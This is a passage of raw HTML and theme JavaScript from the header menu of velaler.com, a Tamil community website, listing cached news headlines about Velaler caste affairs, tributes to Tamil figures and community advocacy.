            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://velaler.com/">
			<img class="td-retina-data" data-retina="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_mobile_280x96png-2.png" src="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_mobile_280x96png-2.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://velaler.com/">
			<img class="td-retina-data" data-retina="http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg" src="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_website_280x96png.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-103"><a href="https://velaler.com/">முகப்பு</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-228"><a href="https://velaler.com/forms/">உறுப்பினர் பதிவு</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-105"><a href="#">செய்தி</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_b1f td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_b1f" ><script>var block_tdi_2_b1f = new tdBlock();
block_tdi_2_b1f.id = "tdi_2_b1f";
block_tdi_2_b1f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_b1f","tdc_css_class":"tdi_2_b1f","tdc_css_class_style":"tdi_2_b1f_rand_style"}';
block_tdi_2_b1f.td_column_number = "3";
block_tdi_2_b1f.block_type = "td_block_mega_menu";
block_tdi_2_b1f.post_count = "4";
block_tdi_2_b1f.found_posts = "112";
block_tdi_2_b1f.header_color = "";
block_tdi_2_b1f.ajax_pagination_infinite_stop = "";
block_tdi_2_b1f.max_num_pages = "28";
tdBlocksArray.push(block_tdi_2_b1f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b1f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/velalermatrimony_thuluva_police-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/alternative-ideas\/\" class=\"td-post-category\">\u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bc1 \u0b95\u0bb0\u0bc1\u0ba4\u0bcd\u0ba4\u0bc1\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/velalers-should-not-include-thuluva-velaler-name-compliant-to-police-on-velalermatrimony-by-agamudairs\/\" rel=\"bookmark\" title=\"\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0b95\u0bbe\u0bb0\u0bcd!\">\u0ba4\u0bc1\u0bb3\u0bc1\u0bb5 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8, \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0baa\u0baf\u0ba9\u0bcd\u0baa\u0b9f\u0bc1\u0ba4\u0bcd\u0ba4 \u0b95\u0bc2\u0b9f\u0bbe\u0ba4\u0bbe\u0bae\u0bcd! \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc7\u0b9f\u0bcd\u0bb0\u0bbf\u0bae\u0bcb\u0ba9\u0bbf \u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0bae\u0bc7\u0bb2\u0bcd \u0b95\u0bbe\u0bb5\u0bb2\u0bcd \u0ba4\u0bc1\u0bb1\u0bc8\u0baf\u0bbf\u0bb2\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/parvathinathasivam-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-scholar-tamil-poet-writer-poet-journalist-aiya-parvathy-nathasivam-we-will-pay-homage-to-aiya-who-was-born-on-the-day-of-the-child\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bb1\u0bbf\u0b9e\u0bb0\u0bcd, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0baa\u0bc1\u0bb2\u0bb5\u0bb0\u0bcd, \u0b8e\u0bb4\u0bc1\u0ba4\u0bcd\u0ba4\u0bbe\u0bb3\u0bb0\u0bcd,\u0b95\u0bb5\u0bbf\u0b9e\u0bb0\u0bcd,\u0baa\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd, \u0b90\u0baf\u0bbe \u0baa\u0bbe\u0bb0\u0bcd\u0bb5\u0ba4\u0bbf \u0ba8\u0bbe\u0ba4\u0b9a\u0bbf\u0bb5\u0bae\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bbf\u0bb1\u0ba8\u0bcd\u0ba4 \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/wake-up-velalers-struggle-until-the-ordinance-is-repealed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velaler-thanimadham-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/wake-up-velalers-struggle-until-the-ordinance-is-repealed\/\" rel=\"bookmark\" title=\"\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\">\u0bb5\u0bbf\u0bb4\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b8e\u0bb4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc7! \u0b85\u0bb0\u0b9a\u0bbe\u0ba3\u0bc8\u0baf\u0bc8 \u0bb0\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bc6\u0baf\u0bcd\u0baf\u0bc1\u0bae\u0bcd\u0bb5\u0bb0\u0bc8 \u0baa\u0bcb\u0bb0\u0bbe\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0ba8\u0b9f\u0ba4\u0bcd\u0ba4\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2022\/01\/navalar-neduncheliyan-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/tamil-nadu\/\" class=\"td-post-category\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/former-chief-minister-of-tamil-nadu-one-of-the-leaders-of-the-dravidian-movement-was-the-general-secretary-of-both-the-front-and-the-front-the-novelist-ira-lets-praise-and-worship-iya-on-nedunchez\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85 \u0ba4\u0bbf \u0bae\u0bc1 \u0b95 \u0b8e\u0ba9 \u0b87\u0bb0\u0bc1 \u0b87\u0baf\u0b95\u0bcd\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bca\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc6\u0baf\u0bb2\u0bbe\u0bb3\u0bb0\u0bbe\u0b95 \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bb5\u0bb0\u0bcd, \u0ba8\u0bbe\u0bb5\u0bb2\u0bb0\u0bcd  \u0b87\u0bb0\u0bbe. \u0ba8\u0bc6\u0b9f\u0bc1\u0b9e\u0bcd\u0b9a\u0bc6\u0bb4\u0bbf\u0baf\u0ba9\u0bcd \u0ba8\u0bbf\u0ba9\u0bc8\u0bb5\u0bc1 \u0ba8\u0bbe\u0bb3\u0bbf\u0bb2\u0bcd \u0b90\u0baf\u0bbe\u0bb5\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0bb5\u0ba3\u0b99\u0bcd\u0b95\u0bc1\u0bb5\u0bcb\u0bae\u0bcd!!!\">\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bbe\u0bb3\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd, \u0ba4\u0bbf\u0bb0\u0bbe\u0bb5\u0bbf\u0b9f \u0b87\u0baf\u0b95\u0bcd\u0b95 \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0bb0\u0bcd, \u0ba4\u0bbf \u0bae\u0bc1 \u0b95, \u0b85...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b1f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b1f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/declare-velaler-community-as-seperate-religion\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Declare Velaler community as seperate religion!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Declare Velaler community as seperate religion!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/12\/velaler-thanimadham-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/news\/english-section\/\" class=\"td-post-category\">English News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/declare-velaler-community-as-seperate-religion\/\" rel=\"bookmark\" title=\"Declare Velaler community as seperate religion!!!\">Declare Velaler community as seperate religion!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 